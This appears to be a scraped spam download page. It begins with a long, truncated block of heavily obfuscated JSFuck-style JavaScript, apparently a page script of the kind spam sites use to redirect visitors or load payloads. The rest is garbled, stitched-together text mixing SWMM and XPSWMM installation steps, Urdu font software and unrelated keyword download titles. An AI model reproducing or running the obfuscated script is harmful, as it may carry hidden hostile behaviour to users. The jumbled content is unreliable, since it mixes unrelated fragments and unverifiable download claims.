+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[3]+$[34]+$[37]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+[]] +(!![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[5]+([![]]+{}) [+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[4]+$[37]+$[38]+([]+[]+{})[+!+[]+[+[]]]+$[39]+([]+[]+[][[]])[+!+[]]+$[40]+$[28]+$[41]+(! []+[])[+[]]+(!![]+[])[+!+[]]+$[4]+$[3]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(![] +[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[ ]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[ ]]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{} )[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[45]+$[2]+$[22]+$[46]+([]+[]+{})[+!+[]]+$[4]+$[36]+([]+[]+{}) [+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[] +{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[ 5]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[! +[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[4 2]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![] +[])[+[]]+$[43]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[3] +$[47]+$[36]+$[44]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+$[4]+$[4]+$[44]+$[48]+$[35]+$[14]+$[35]+$[44]+([]+[]+[][[]])[!+[]+!+ []]+([]+[]+{})[+!+[]]+$[28]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[] ]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[42]+$[9]+$[44]+$[28]+([![]]+[][ []])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[5]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+ !+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+ $[5]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[5]+(!! []+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+! +[]]+$[7]+$[9]+$[41]+$[9]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[42]+$[9]+$[11]+$[44]+$[9]+$[34]+(+{}+[]+[] +[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+$[34] +$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+ {})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[50]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+ []+!+[]]+$[6]+(+{}+[. • On the Setup Type screen you will be able to select whether to make a Standalone, Network Client, or Network Server installation. Can 039;t Find Library On Mac Yosemite
swmm tutorial
Website To Watch Thai Movie With Eng Sub
A green roof is one of the sustainable management alternatives for mitigating non-point source discharges which have increased along with expanding impervious areas.. Swmm SoftwareSwmm 5 1Us Epa Swmm DownloadRiver and Floodplain ManagementRun floodplain simulations for complete urban environments.. 1 exe Urdu fonts for inpage 2009 free Inpage provides a complete elasticity whether you are making a separated document or a document that contain more than one languages.. XPSWMM allows integrated analysis of flow and pollutant transport in engineered and natural systems including ponds, rivers, lakes, and overland floodplains.. You must be logged in with Administrator privileges before you start installing the application.. • The shortcuts to the desktop and the start menu will be added by default e828bfe731 Download Game The Movies Full Version Pc
e828bfe731
Driver Canon Lbp 1210 Windows 7
5 / 5